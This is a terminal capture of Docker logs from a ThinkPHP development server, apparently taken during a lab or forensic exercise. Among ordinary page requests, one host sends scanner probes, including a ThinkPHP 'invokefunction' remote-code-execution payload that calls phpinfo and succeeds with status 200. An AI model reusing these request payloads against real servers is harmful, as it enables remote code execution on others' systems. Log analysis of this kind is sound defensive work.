 root@zgsf-VMware-Virtual-Platform:~# docker logs --tail 500 thinkphpHUB
ThinkPHP Development server is started On <http://0.0.0.0:80/>
You can exit with `CTRL-C`
Document root is: /app/public
PHP 7.2.12 Development Server started at Sat Mar 22 06:16:41 2025
[Sat Mar 22 06:16:58 2025] 192.168.32.1:11069 [200]: /
[Sat Mar 22 06:16:59 2025] 192.168.32.1:11071 [200]: /favicon.ico
ThinkPHP Development server is started On <http://0.0.0.0:80/>
You can exit with `CTRL-C`
Document root is: /app/public
PHP 7.2.12 Development Server started at Sat Mar 22 06:25:40 2025
[Sat Mar 22 06:28:24 2025] 192.168.31.213:56396 [200]: /
[Sat Mar 22 06:28:24 2025] 192.168.31.213:56398 [200]: /favicon.ico
[Sat Mar 22 06:28:29 2025] 192.168.31.213:56399 [200]: /
[Sat Mar 22 06:30:25 2025] 192.168.31.251:38670 [200]: /
[Sat Mar 22 06:30:25 2025] 192.168.31.251:38686 [200]: /favicon.ico
[Sat Mar 22 06:31:02 2025] 192.168.31.251:44558 [404]: //?s=/index/index/name/$%7B@phpinfo()%7D
[Sat Mar 22 06:31:02 2025] 192.168.31.251:44564 [404]: //?s=/manage
[Sat Mar 22 06:31:02 2025] 192.168.31.251:44570 [404]: //?s=/admin
[Sat Mar 22 06:31:02 2025] 192.168.31.251:44572 [404]: //?s=/api
[Sat Mar 22 06:31:03 2025] 192.168.31.251:44576 [200]: //?s=/index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-
1
[Sat Mar 22 06:31:03 2025] 192.168.31.251:44580 [404]: //?s=/manage